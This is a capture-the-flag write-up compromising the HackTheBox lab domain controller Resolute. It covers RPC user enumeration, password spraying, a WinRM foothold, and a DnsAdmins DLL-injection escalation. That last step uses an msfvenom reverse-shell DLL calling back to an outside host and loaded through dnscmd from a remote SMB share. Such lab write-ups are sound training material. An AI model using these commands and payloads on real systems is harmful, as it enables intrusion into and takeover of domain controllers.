HackTheBox - Resolute
Description
Hello hackers, I hope you are doing well. We are doing Resolute from HackTheBox. The target is a domain controller running DC stuff, on msrpc we get a username list and a clear text password, so we brute force smb and found the correct credentials that also works for winrm. On the root filesystem we find a folder which has a text file that contains a clear text password for another user. The new user is part of a special group that give us the ability to inject a malicious dll and get SYSTEM access
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 -p- {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
-p-: Scan all ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
Nmap scan report for 10.10.10.169 [25/570]
Host is up (0.29s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-04-27 09:36:27Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49711/tcp open msrpc Microsoft Windows RPC
50311/tcp closed unknown
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h27m01s, deviation: 4h02m32s, median: 6m59s
| smb2-time:
| date: 2023-04-27T09:37:25
|_ start_date: 2023-04-27T09:17:17
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2023-04-27T02:37:26-07:00
From the open ports, we know that the target is a domain controller with the name Resolute and domain name megabank.local.
Let’s add resolute.megabank.local and megabank.local to /etc/hosts file and continue our enumeration.
SMB
Let’s list shares using smbclient
1
2
3
4
5
6
$ smbclient -L 10.10.10.169 -N 130 ⨯
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
The anonymous login was successful but we didn’t find any open shares.
MSRPC
Let’s connect to rpc server with the command rpcclient -U '' -N 10.10.10.69
1
2
$ rpcclient -U '' -N 10.10.10.169
rpcclient $>
One of the command we can run is enumdomusers which returns domain users.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[ryan] rid:[0x451]
user:[marko] rid:[0x457]
user:[sunita] rid:[0x19c9]
user:[abigail] rid:[0x19ca]
user:[marcus] rid:[0x19cb]
user:[sally] rid:[0x19cc]
user:[fred] rid:[0x19cd]
user:[angela] rid:[0x19ce]
user:[felicia] rid:[0x19cf]
user:[gustavo] rid:[0x19d0]
user:[ulf] rid:[0x19d1]
user:[stevie] rid:[0x19d2]
user:[claire] rid:[0x19d3]
user:[paulo] rid:[0x19d4]
user:[steve] rid:[0x19d5]
user:[annette] rid:[0x19d6]
user:[annika] rid:[0x19d7]
user:[per] rid:[0x19d8]
user:[claude] rid:[0x19d9]
user:[melanie] rid:[0x2775]
user:[zach] rid:[0x2776]
user:[simon] rid:[0x2777]
user:[naoki] rid:[0x2778]
We got the users, to get a clean list of the username we put the output above in a file and run the following command
1
cat users | cut -d '[' -f 2 | cut -d ']' -f 1 > users.lst
The other command we can run is querydispinfo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
rpcclient $> querydispinfo
index: 0x10b0 RID: 0x19ca acb: 0x00000010 Account: abigail Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0x10b4 RID: 0x19ce acb: 0x00000010 Account: angela Name: (null) Desc: (null)
index: 0x10bc RID: 0x19d6 acb: 0x00000010 Account: annette Name: (null) Desc: (null)
index: 0x10bd RID: 0x19d7 acb: 0x00000010 Account: annika Name: (null) Desc: (null)
index: 0x10b9 RID: 0x19d3 acb: 0x00000010 Account: claire Name: (null) Desc: (null)
index: 0x10bf RID: 0x19d9 acb: 0x00000010 Account: claude Name: (null) Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0x10b5 RID: 0x19cf acb: 0x00000010 Account: felicia Name: (null) Desc: (null)
index: 0x10b3 RID: 0x19cd acb: 0x00000010 Account: fred Name: (null) Desc: (null)
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x10b6 RID: 0x19d0 acb: 0x00000010 Account: gustavo Name: (null) Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x10b1 RID: 0x19cb acb: 0x00000010 Account: marcus Name: (null) Desc: (null)
index: 0x10a9 RID: 0x457 acb: 0x00000210 Account: marko Name: Marko Novak Desc: Account created. Password set to Welcome123!
index: 0x10c0 RID: 0x2775 acb: 0x00000010 Account: melanie Name: (null) Desc: (null)
index: 0x10c3 RID: 0x2778 acb: 0x00000010 Account: naoki Name: (null) Desc: (null)
index: 0x10ba RID: 0x19d4 acb: 0x00000010 Account: paulo Name: (null) Desc: (null)
index: 0x10be RID: 0x19d8 acb: 0x00000010 Account: per Name: (null) Desc: (null)
index: 0x10a3 RID: 0x451 acb: 0x00000210 Account: ryan Name: Ryan Bertrand Desc: (null)
index: 0x10b2 RID: 0x19cc acb: 0x00000010 Account: sally Name: (null) Desc: (null)
index: 0x10c2 RID: 0x2777 acb: 0x00000010 Account: simon Name: (null) Desc: (null)
index: 0x10bb RID: 0x19d5 acb: 0x00000010 Account: steve Name: (null) Desc: (null)
index: 0x10b8 RID: 0x19d2 acb: 0x00000010 Account: stevie Name: (null) Desc: (null)
index: 0x10af RID: 0x19c9 acb: 0x00000010 Account: sunita Name: (null) Desc: (null)
index: 0x10b7 RID: 0x19d1 acb: 0x00000010 Account: ulf Name: (null) Desc: (null)
index: 0x10c1 RID: 0x2776 acb: 0x00000010 Account: zach Name: (null) Desc: (null)
We can see in one of the lines the password for user ‘Marko’ which is Welcome123!.
Let’s see if the credentials work by listing the smb shares.
1
2
3
$ smbclient -L 10.10.10.169 -U marko 1 ⨯
Enter WORKGROUP\marko's password:
session setup failed: NT_STATUS_LOGON_FAILURE
That didn’t work.
Let’s use crackmapexec and brute force the usernames with the list we got and see if anyone uses the password Welcome123!.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$ crackmapexec smb 10.10.10.169 --shares -u users.lst -p 'Welcome123!' 1 ⨯
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:T
rue)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
SMB 10.10.10.169 445 RESOLUTE [+] Enumerated shares
SMB 10.10.10.169 445 RESOLUTE Share Permissions Remark
SMB 10.10.10.169 445 RESOLUTE ----- ----------- ------
SMB 10.10.10.169 445 RESOLUTE ADMIN$ Remote Admin
SMB 10.10.10.169 445 RESOLUTE C$ Default share
SMB 10.10.10.169 445 RESOLUTE IPC$ Remote IPC
SMB 10.10.10.169 445 RESOLUTE NETLOGON READ Logon server share
SMB 10.10.10.169 445 RESOLUTE SYSVOL READ Logon server share
Great! The password works for user melanie.
We managed to list shares but none the shares are really useful to us.
Foothold
Now let’s try to login to the target via winrm using evil-winrm.
1
2
3
4
5
6
7
8
9
10
11
12
$ evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!' 1 ⨯
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie
Nice! We’ve logged in successfully.
Privilege Escalation
ryan
After checking privileges and other basic information, let’s see what we can find on the root filesystem
1
2
3
4
5
6
7
8
9
10
11
12
13
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/25/2019 6:19 AM PerfLogs
d-r--- 9/25/2019 12:39 PM Program Files
d----- 11/20/2016 6:36 PM Program Files (x86)
d-r--- 12/4/2019 2:46 AM Users
d----- 12/4/2019 5:15 AM Windows
Nothing interesting, let’s add -force tag which is similar to -a in linux.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
*Evil-WinRM* PS C:\> ls -force
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hs- 4/27/2023 4:30 AM $RECYCLE.BIN
d--hsl 9/25/2019 10:17 AM Documents and Settings
d----- 9/25/2019 6:19 AM PerfLogs
d-r--- 9/25/2019 12:39 PM Program Files
d----- 11/20/2016 6:36 PM Program Files (x86)
d--h-- 9/25/2019 10:48 AM ProgramData
d--h-- 12/3/2019 6:32 AM PSTranscripts
d--hs- 9/25/2019 10:17 AM Recovery
d--hs- 9/25/2019 6:25 AM System Volume Information
d-r--- 12/4/2019 2:46 AM Users
d----- 12/4/2019 5:15 AM Windows
-arhs- 11/20/2016 5:59 PM 389408 bootmgr
-a-hs- 7/16/2016 6:10 AM 1 BOOTNXT
-a-hs- 4/27/2023 2:17 AM 402653184 pagefile.sys
We found more directories and files. One of the interesting folders we see is PSTtranscripts, let’s see what is has.
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\pstranscripts\20191203> ls -force
Directory: C:\pstranscripts\20191203
Mode LastWriteTime Length Name
---- ------------- ------ ----
-arh-- 12/3/2019 6:45 AM 3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
We find one text file, and after listing it’s content we find the password for user ryan: Serv3r4Admin4cc123!.
Let’s use the password to login as ryan.
SYSTEM
Let’s check our groups
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
*Evil-WinRM* PS C:\Users\ryan\desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Contractors Group S-1-5-21-1392959593-3013219662-3596683436-1103 Mandatory group, Enabled by default, Enabled group
MEGABANK\DnsAdmins Alias S-1-5-21-1392959593-3013219662-3596683436-1101 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
We see that we’re part of DnsAdmins groups.
I searched that group on google and found that we can use it for privilege escalation.
The attack relies on a DLL injection in to the dns service running as SYSTEM.
First we need to create a malicious dll file using msfvenom.
NOTE that this technique causes the DNS service to hang to it’s a bad idea to apply this technique in a real world environment.
1
2
3
4
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.17.90 LPORT=9999 -f dll -o shell.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x64 from the payload No encoder specified, outputting raw payload Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: shell.dll
Now we setup a SMB server with the command sudo smbserver.py share, and this will server the malicious dll.
Back to our shell as ryan we use dnscmd.exe to set the serverlevelplugin to our dll file.
1
dnscmd.exe /config /serverlevelplugindll \\10.10.17.90\share\shell.dll
Now we just start and stop the service with sc.exe stop dns and sc.exe start dns.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe /config /serverlevelplugindll \\10.10.17.90\share\shell.dll [34/4038]
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryansc.exe \\resolute dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3892
FLAGS :
And just like that we got SYSTEM.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).